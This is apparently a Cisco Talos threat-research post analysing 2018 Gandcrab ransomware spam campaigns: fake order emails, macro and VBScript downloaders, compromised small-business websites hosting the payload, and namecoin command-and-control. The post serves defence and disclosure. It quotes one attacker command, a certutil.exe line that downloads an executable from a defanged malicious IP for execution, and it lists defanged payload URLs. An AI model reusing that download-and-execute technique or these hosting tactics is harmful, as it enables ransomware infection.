Beginning on April 30, 2018, Talos began observing a large-scale spam campaign that disguised itself as an online order. The subject used during this campaign was "Your Order # {Random Digits}" (i.e. Your Order #99627). A sample of the email can be seen below.

| From Ian Reed <lan29@8097.com></lan29@8097.com>                                 |  | Reply   <a> Reply   <a> Reply All   ~</a></a> | ⇒ Forward   More ▼ |                                  |
|---------------------------------------------------------------------------------|--|-----------------------------------------------|--------------------|----------------------------------|
| Subject Your Order #99627                                                       |  |                                               |                    | 4/30/18, 10:58 AM                |
| To victim@talosintelligence.com                                                 |  |                                               |                    |                                  |
| Dear Customer,                                                                  |  |                                               |                    |                                  |
| to read your document please open the attachment and reply as soon as possible. |  |                                               |                    |                                  |
| Kind regards,                                                                   |  |                                               |                    |                                  |
| TML Customer Support                                                            |  |                                               |                    |                                  |
|                                                                                 |  |                                               |                    |                                  |
|                                                                                 |  |                                               |                    |                                  |
|                                                                                 |  |                                               |                    |                                  |
|                                                                                 |  |                                               |                    |                                  |
| @ 1 attachment: DOC1816440493.zip 114 KB<br>r                                   |  |                                               |                    | $\frac{1}{2}$ Save $\frac{1}{2}$ |

You can see above that there is a limited body and an attached ZIP file. The attached ZIP file contains a Word document. This Word document contains a macro that downloads and executes the Gandcrab ransomware. In this particular instance, the malware was being downloaded from the path below:

## **hxxp://185.189.58[.]222/bam.exe**

During the course of the campaign, we also saw emails that included VBScript files instead of a ZIP file. The end result is the same, with the payload being pulled off of the server. One of the interesting aspects to this malware is the system tools used to download the payload. There are lots of different ways that the payload can be downloaded using macros, but this particular campaign used a somewhat novel approach of leveraging certutil.exe. Certutil.exe is a command line utility that is installed as part of Certificate Services. This campaign leveraged it to allow for the downloading of a malicious payload. The specific syntax used is shown below:

# **certutil.exe -urlcache -split -f hxxp://185.189.58[.]222/bam.exe C:\Users\ADMINI~1\AppData\Local\Temp\FVAacW.exe**

The -urlcache flag is designed to be used to display or delete URL-cached entries. However, by leveraging the -f and -split flags, the adversaries are able to force the URL to be downloaded to the location shown above. We have seen this technique used periodically by attackers, but it isn't commonly utilized. The file is then executed, and Gandcrab is installed on the target system.| ENCRYPTED BY GANDCRAB 3<br>Computer |                                                                       |                  |               |                               |                            |  |  |
|-------------------------------------|-----------------------------------------------------------------------|------------------|---------------|-------------------------------|----------------------------|--|--|
|                                     |                                                                       | DEAR USER,       |               |                               |                            |  |  |
|                                     |                                                                       |                  |               |                               |                            |  |  |
| My Documents                        |                                                                       |                  |               |                               | <b>HEX RE. IN ORDER TO</b> |  |  |
|                                     | - Computer - Local Disk (C:) - Users - Administrator - My Documents - |                  |               |                               | $-12$                      |  |  |
| Include in Ibrary +<br>Organize     | New folder<br>Share with *                                            |                  |               | $\mathbb{H}$ + $\mathbb{H}$ 0 | crypted folder             |  |  |
| <b>TR</b> Favorites                 | Name -                                                                | Date modified    | Type          | 526                           |                            |  |  |
| Desktop                             | OneNote Notebooks                                                     | 5/2/2018 7:14 PM | File folder   |                               |                            |  |  |
| Downloads                           | Outlook Files                                                         | 5/2/2018 7:14 PM | File folder   |                               |                            |  |  |
| <b>W.</b> Recent Places             | booklaunch e.doc.CRAB                                                 | 5/2/2018 7:14 PM | CRAB File     | 57 KB                         |                            |  |  |
|                                     | CRAB-DECRYPT                                                          | 5/2/2018 7:14 PM | Text Document | 4KB                           |                            |  |  |
| Libraries<br>Documents              | CurriculumFall2012asof_FA1213.tsv.CRAB                                | 5/2/2018 7:14 PM | CRAB File     | 65 KB                         |                            |  |  |
| $\mathbf{D}$ Music                  | Database1.accdb.CRAB                                                  | 5/2/2018 7:14 PM | CRAB File     | 945 KB                        |                            |  |  |
| Pictures                            | Database2.accido.CRAB                                                 | 5/2/2018 7:14 PM | CRAB File     | 373 KB                        |                            |  |  |
| M Videos                            | Disarm_O_PPT.ppt.CRAB                                                 | 5/2/2018 7:14 PM | CRAB File     | 478 KB                        |                            |  |  |
|                                     | featureb0906.pdf.CRAB                                                 | 5/2/2018 7:14 PM | CRAB File     | 629 KB                        |                            |  |  |
| ed Homegroup                        | FinancialSample.xlsx.CRAB                                             | 5/2/2018 7:14 PM | CRAB File     | 82 KB                         |                            |  |  |
| 图 Computer                          | Form1.xsn.CRAB                                                        | 5/2/2018 7:14 PM | CRAB File     | 5 KB                          |                            |  |  |
| $\Sigma$ , Local Disk (Ci)          | genealogy.ppt.CRAB                                                    | 5/2/2018 7:14 PM | CRAB File     | 4,423 KB                      |                            |  |  |
| CD Drive (D:) CDROM                 | greenpaper.doc.CRAB                                                   | 5/2/2018 7:14 PM | CRAB File     | 120 KB                        |                            |  |  |
| Removable Disk (E:)                 | James_harrison_public_forum_presentation_                             | 5/2/2018 7:14 PM | CRAB File     | 39 KB                         |                            |  |  |
| <b>Gu</b> Network                   | Landsea-Hurr-Glob-Warm.pdf.CRAB                                       | 5/2/2018 7:14 PM | CRAB File     | 105 KB                        |                            |  |  |
|                                     | MCB_Personal_App.pdf.CRAB                                             | 5/2/2018 7:14 PM | CRAB File     | 238 KB                        |                            |  |  |
|                                     | RILLReturn.ppt.CRAB                                                   | 5/2/2018 7:14 PM | CRAB File     | 1,046 KB                      |                            |  |  |
|                                     | self-guided_SoE_Tour.pdf.CRAB                                         | 5/2/2018 7:14 PM | CRAB File     | 93 KB                         |                            |  |  |
|                                     | SerialsOverview.ppt.CRAB                                              | 5/2/2018 7:14 PM | CRAB File     | 146 KB                        | ▾∣                         |  |  |
| 24 items                            |                                                                       |                  |               |                               |                            |  |  |
| ê<br><b>E</b> JStart                |                                                                       |                  |               |                               | 名圖                         |  |  |

# **Same campaign, different location**

A couple days after the initial wave of this campaign, a second one started up. Beginning on May 2, Talos observed another wave of emails that were using an almost identical campaign. The subjects, bodies, and attachments were almost identical. There was one subtle change: the location the payload was being hosted. Initially, it appeared to be another random host as the get request to retrieve the malware is shown below:

## **hxxp://172.104.40[.]92/js/kukul.exe**

We began investigating this a little further, and found when looking at DNS that this was in fact an actual legitimate website (www[.]pushpakcourier[.]net) and validated it by successfully downloading the payload from hxxp://www[.]pushpakcourier[.]net/js/kukul.exe. The website itself appears to be a courier company based out of India.

We were able to quickly determine that the website was running phpMyAdmin. We began looking a little deeper at what possible vulnerabilities could exist, and we ran into a large amount, including default credentials and multiple MySQL vulnerabilities that could be leveraged. Shortly after this was discovered, the website was taken down. Talos also attempted to directly reach out to the owners to help aid them in identifying where the threat originated from and the scope of the downloads.

This incident helps shed more light onto one of the biggest challenges we face: compromised websites. There are a huge amount of web pages available on the internet, and many of them are running on antiquated software. Most small businesses aren't aware that a new vulnerability has been released against a web framework and even if they did, most lack the expertise and time to be able to frequently update the software that the companies' websites rely upon.

Adversaries, on the other hand, are able to quickly leverage these vulnerabilities and begin widely scanning the internet looking for potential victims. Leveraging these compromised sites in these types of spam campaigns is increasingly effective because adversaries don't need to maintain persistence, or do much of anything other than copying a file to a specific location that they can point to systems, allowing for infection.

#### **Another day, more lazy spammers**

Shortly after the previous two campaigns, we spotted a third — again using the same basic subject, body and attachment types. This time, they ditched the IPs and started pulling the malware from another likely compromised site using the domain this time.## **hxxp://herbal-treatment-advisory[.]com/c.exe**

This particular site appears to be a Wordpress site, which has a plethora of vulnerabilities against it that could be leveraged. A little further digging revealed that they were running a version of Wordpress that was more than a year out of date. Additionally, Talos found that this particular site had been leveraged in the past to serve Gandcrab. This is yet another example of how compromised websites will continue to be leveraged to serve malware. This allows adversaries to save time and money, doing things like registering domains, buying VPS, and configuring a web server to host the files. The added advantage is that they also get to leverage the web reputation of the site they compromise, which could help bypass some blocklisting technologies, at least initially.



In both cases, these websites are using older versions of software and have publicly exposed the admin pages for the web frameworks they are utilizing. These are both common things that website admins miss when they are setting up a small company site. Ensuring that the administrative pages are protected and the software is patched is paramount to preventing adversaries from gaining access to serve malware.

#### **Same site, different campaign**

On May 5 and 7, Talos saw another set of spam campaigns launched using this same template again. These particular spammers are not putting much effort into making the campaigns unique. Over the course of several days, we repeatedly saw the same basic email with the malware being hosted in different locations. These campaigns are no exception, except the websites aren't new. As shown below, the adversaries have returned tothe same sites they were leveraging just days earlier. This is despite the fact that the websites were taken down, likely due to malware being hosted.

## **hxxp://pushpakcourier[.]net/css/c.exe hxxp://herbal-treatment-advisory[.]com/c.exe**

Over the course of a week, we saw four different spam campaigns leveraging compromised websites, and in some cases returning to the same sites, despite attempted cleaning. This is a clear example of the challenges that face small businesses while trying to support a website for their organizations. Adversaries are quick to identify both vulnerabilities and exposed admin pages to leverage to distribute malware around the world.

# **Payload**

Gandcrab is one of the most widely distributed ransomware variants today. It is under almost constant development, with its creators releasing new versions at an aggressive pace. Its basic functionality has been well documented. It does the typical things ransomware does, including encrypting files with the .CRAB extension, changing the user's background, and leveraging Tor for communication.

One of the interesting elements of Gandcrab is its use of namecoin domains for command and control (C2) communication. These are easily identified by the .bit top level domain (TLD). Increasingly, adversaries rely on Tor and namecoin domains to help evade identification. Namecoin is a decentralized DNS service that does not rely on a central authority instead of relying on a peer-to-peer network. This increases the difficulty associated with getting domains shut down and identifying those that are potentially behind them.

Namecoin domains provide another example of why DNS should be locked down in enterprise environments. Since namecoin relies on blockchain to provide authoritative responses, standard DNS servers are typically not effective at serving .bit domains. If an enterprise blocks all unauthorized DNS server access, most .bit domains will be blocked. We have already started to see proxy services similar to tor2web start to emerge for .bit TLDs.

# **Conclusion**

With billions of dollars at stakes in the ransomware field, threats like Gandcrab are going to continue to emerge time and time again. There are millions and millions of web pages running on platforms that have thousands of vulnerabilities. Since most of these pages are created and maintained by small organizations that don't have the knowledge or resources to react to emerging vulnerabilities, this will continue to be a problem for the foreseeable future. As long as adversaries are able to hide their malware on legitimate sites, web reputation systems are going to be compromised.The other thing we can learn from Gandcrab is that ransomware isn't going anywhere, even with the rise in the popularity of cryptocurrency miners. Adversaries are always going to follow money, whether its ransomware or malicious crypto miners, the bad guys are always looking to make a quick dollar. Some of the biggest challenges we face as a security community is the leveraging of compromised websites to distribute malware.

# **Coverage**

Additional ways our customers can detect and block this threat are listed below.

| <b>PRODUCT</b>          | <b>PROTECTION</b> |
|-------------------------|-------------------|
| AMP                     | c                 |
| CloudLock               | N/A               |
| CWS                     | v                 |
| <b>Email Security</b>   | v                 |
| <b>Network Security</b> | ✓                 |
| <b>Threat Grid</b>      | v                 |
| Umbrella                | v                 |
| <b>WSA</b>              |                   |

Advanced Malware Protection ([AMP\)](https://www.cisco.com/c/en/us/products/security/advanced-malware-protection) is ideally suited to prevent the execution of the malware used by these threat actors.

[CWS](https://www.cisco.com/c/en/us/products/security/cloud-web-security/index.html) or [WSA](https://www.cisco.com/c/en/us/products/security/web-security-appliance/index.html) web scanning prevents access to malicious websites and detects malware used in these attacks.

[Email Security](https://www.cisco.com/c/en/us/products/security/email-security-appliance/index.html) can block malicious emails sent by threat actors as part of their campaign.

Network Security appliances such as [NGFW](https://www.cisco.com/c/en/us/products/security/firewalls/index.html), [NGIPS](https://www.cisco.com/c/en/us/products/security/intrusion-prevention-system-ips/index.html), and [Meraki MX](https://meraki.cisco.com/products/appliances) can detect malicious activity associated with this threat.

[AMP Threat Grid](https://www.cisco.com/c/en/us/solutions/enterprise-networks/amp-threat-grid/index.html) helps identify malicious binaries and build protection into all Cisco Security products.

[Umbrella](https://umbrella.cisco.com/), our secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs, and URLs, whether users are on or off the corporate network.

